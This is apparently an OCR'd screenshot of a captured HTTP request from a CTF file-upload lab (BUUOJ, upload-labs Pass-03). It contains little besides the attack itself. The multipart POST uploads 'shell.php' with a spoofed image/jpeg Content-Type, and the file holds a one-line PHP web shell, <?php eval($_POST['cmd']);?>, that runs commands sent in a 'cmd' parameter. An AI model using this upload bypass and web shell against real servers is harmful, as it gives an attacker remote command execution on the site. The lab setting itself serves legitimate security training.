 1 POST /Pass-03/index.php HTTP/1.1
2 Host ? : 8a442837-4d12-40a3-8fca-4de220319ec2.node5.buuoj.cn:81
3 Content-Type: multipart/form-data;
boundary=---------------------------60328634331406575982770330887
4 Upgrade-Insecure-Requests: 1
5 Referer: http://8a442837-4d12-40a3-8fca-4de220319ec2.node5.buuoj.cn:81/Pass-03/index.php
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
7 Priority: u=0, i
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Accept-Encoding: gzip, deflate
11 Origin: http://8a442837-4d12-40a3-8fca-4de220319ec2.node5.buuoj.cn:81
12 Content-Length auto : 385
13
14 -----------------------------60328634331406575982770330887
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
16 Content-Type:image/jpeg
17
18 <?php eval($_POST['cmd']);?>
19 -----------------------------60328634331406575982770330887
20 Content-Disposition: form-data; name="submit"
21